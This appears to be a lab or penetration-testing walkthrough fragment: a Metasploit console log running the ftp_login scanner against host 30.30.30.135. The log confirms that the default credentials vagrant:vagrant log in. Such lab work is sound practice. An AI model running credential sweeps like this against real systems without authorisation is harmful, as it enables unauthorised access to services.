 msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 30.30.30.135
rhosts ⇒ 30.30.30.135
msf6 auxiliary(scanner/ftp/ftp_login) > set username vagrant
username ⇒ vagrant
msf6 auxiliary(scanner/ftp/ftp_login) > set password vagrant
password ⇒ vagrant
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 30.30.30.135:21       - 30.30.30.135:21 - Starting FTP login sweep
[!] 30.30.30.135:21       - No active DB -- Credential data will not be saved!
[+] 30.30.30.135:21       - 30.30.30.135:21 - Login Successful: vagrant:vagrant
[*] 30.30.30.135:21       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > exit